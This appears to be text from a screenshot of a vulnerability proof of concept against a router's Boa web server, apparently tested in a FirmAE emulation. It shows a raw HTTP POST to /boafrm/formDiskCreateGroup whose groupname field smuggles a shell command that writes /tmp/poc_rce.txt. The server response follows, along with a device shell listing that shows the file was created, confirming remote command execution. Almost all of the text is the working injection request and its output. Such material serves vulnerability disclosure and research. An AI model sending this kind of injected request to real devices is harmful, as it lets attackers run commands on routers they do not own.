 Raw Params Headers Hex
POST /boafrm/formDiskCreateGroup HTTP/1.1
Host: 192.168.2.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 109
Origin: http://192.168.2.1
Connection: close
Referer: http://192.168.2.1/storage_creategroup.htm
Cookie: webuicookie=16041635011804289383
Upgrade-Insecure-Requests: 1
Access=r-w&CreateGroup=CreateGroup&submit-url=%2administration.htm&groupna
me=s2"\necho 1 > /tmp/poc_rce.txt "
Raw Headers Hex HTML Render
HTTP/1.0 302 Redirect
Date: Sat, 31 Oct 2020 16:59:28 GMT
Server: Boa/0.94.14rc21
Access-Control-Allow-Origin: *
Accept-Ranges: bytes
Connection: close
Content-Type: text/html; charset=ISO-8859-1
Location: http://192.168.2.1/*dministration.htm
<HTML><HEAD></HEAD>
<BODY>
<H1 style="text-align: center">302 Redirect</H1><p style="text-align:
center;">The document has moved
<A HREF="*dministration.htm">here</A>.
</p></BODY></HTML>
tsf@ubuntu: ~/FirmAE
tsf@ubuntu: ~/FirmAE 97x18
# cd /tmp
cd /tmp
# ls
ls
action firstBoot net usb
bridge_init lock runStartWanFlag usbmount.log
clienttraffic mmc tmp.txt
# main-loop: WARNING: I/O thread spun for 1000 iterations
# ls
ls
action firstBoot net tmp.txt
bridge_init lock poc_rce.txt usb
clienttraffic mmc runStartWanFlag usbmount.log
#